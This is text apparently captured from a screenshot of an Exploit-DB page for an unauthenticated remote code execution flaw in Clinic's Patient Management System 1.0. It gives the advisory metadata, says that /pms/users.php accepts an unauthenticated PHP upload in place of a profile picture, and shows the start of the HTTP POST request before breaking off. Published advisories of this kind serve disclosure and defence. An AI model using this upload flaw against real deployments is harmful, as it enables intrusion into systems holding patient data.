 Users - Clinic's Patient Mana
192.168.121.101/webaccess/u
Clinic's Patient Managem
Leave fullscreen
https://www.exploit-db.com/exploits/51779
Bur
21
EXPLOIT
DATABASE
Clinic's Patient Management System 1.0 - Unauthenticated RCE
EDB-ID:
51779
CVE:
N/A
EDB Verified:
Author:
OĞULCAN HAMI GÜL
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2024-02-05
Vulnerable App:
# Exploit Title: Clinic's Patient Management System 1.0 - Unauthenticated RCE
# Date: 07.10.2023
# Exploit Author: Oğulcan Hami Gül
# Vendor Homepage: https://www.sourcecodester.com/php-clinics-patient-management-system-source-code
# Software Link: https://www.sourcecodester.com/download-code?nid=15453&title=Clinic%27s+Patient+Management+System+in+PHP%2FPDO+Free+Source+Code
# Version: 1.0
# Tested on: Windows 10
## Unauthenticated users can access /pms/users.php address and they can upload malicious php file instead of profile picture image without any authentication.
POST /pms/users.php HTTP/1.1
Host: 192.168.1.36
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5